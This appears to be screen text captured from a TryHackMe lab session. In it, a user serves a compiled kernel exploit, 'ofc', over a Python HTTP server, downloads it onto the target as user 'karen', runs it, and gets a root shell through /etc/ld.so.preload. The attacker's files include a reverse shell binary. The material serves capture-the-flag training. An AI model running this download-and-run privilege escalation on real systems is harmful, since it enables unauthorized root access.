 08:08
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.21.211 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.21.211
2021-10-26 01:07:31 (198 KB/s) - ‘ofc’ saved [16960/16960]
$ ls
ofc
$ ls -la
total 40
drwxrwxrwt 4 root root 4096 Oct 26 01:07 .
drwxr-xr-x 23 root root 4096 Jun 18 04:16 ..
drwxrwxrwt 2 root root 4096 Oct 26 00:58 .ICE-unix
-rw-rw-r-- 1 karen karen 16960 Oct 25 01:48 ofc
-r--r--r-- 1 root root 11 Oct 26 00:58 .X0-lock
drwxrwxrwt 2 root root 4096 Oct 26 00:58 .X11-unix
$ chmod +x ofc
$ ./ofc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(karen)
#
- : sudo python3
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ searchsploit Linux 3.13.0-24-generic
Exploits: No Results
Shellcodes: No Results
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ ls
37292.c missy ofc shared.c user2
matt motasemhamdan.ovpn rev_shell.elf shared.o
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ sudo python3 -m http.server
[sudo] password for motasem:
Sorry, try again.
[sudo] password for motasem:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.21.211 - - [26/Oct/2021 01:07:32] "GET /ofc HTTP/1.1" 200 -
- : sudo openvpn (karen) 10.10.21.211 TryHackMe : zsh
(karen) 10.10.21.211 — Konsole
1:08 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.